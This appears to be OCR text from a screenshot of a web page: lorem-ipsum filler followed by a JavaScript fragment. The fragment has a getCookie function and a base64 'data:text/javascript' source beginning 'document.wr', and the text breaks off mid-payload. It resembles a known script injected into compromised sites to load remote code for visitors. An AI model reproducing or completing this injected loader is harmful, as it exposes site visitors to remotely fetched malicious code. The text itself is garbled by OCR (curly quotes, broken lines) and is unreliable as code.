
tempor quis amet gravida neque egestas dui tellus felis
Phasellus. Senectus lobortis accumsan Aliquam at
tincidunt convallis.
Ut auctor nunc massa sit ullamcorper vitae In semper
accumsan accumsan. Adipiscing ridiculus faucibus
scelerisque ipsum tincidunt risus sed dui Praesent ut.
Condimentum laoreet justo Vivamus auctor dolor dolor
convallis Suspendisse eros et. Laoreet non sagittis
nonummy nunc Fusce non lacus et In sem. Vitae
Phasellus leo interdum magnis ante ipsum vitae facilisis
adipiscing justo. Phasellus Curabitur.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3J